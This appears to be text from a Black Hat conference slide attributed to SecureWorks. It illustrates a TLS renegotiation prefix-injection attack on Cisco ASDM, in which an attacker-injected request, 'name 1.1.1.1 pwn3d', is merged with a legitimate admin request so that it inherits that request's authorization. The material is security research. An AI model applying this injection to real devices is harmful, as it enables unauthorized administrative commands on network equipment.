 ASDM - TLS/SSL Renegotiation, Example Scenario
Original Request
GET /admin/exec/show+version/show+curpriv/perfmon+interval+10/ HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: ASDM/ Java/1.6.0_17
Host: 127.0.0.1:4443
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Authorization: Basic
Attacker Injection
GET /admin/exec/name+1.1.1.1+pwn3d/ HTTP/1.1
X-ignore:
Final Request
GET /admin/exec/name+1.1.1.1+pwn3d/ HTTP/1.1
X-ignore: GET /admin/exec/show+version/show+curpriv/perfmon+interval+10/ HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: ASDM/ Java/1.6.0_17
Host: 127.0.0.1:4443
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Authorization: Basic
23
SecureWorks
blackhat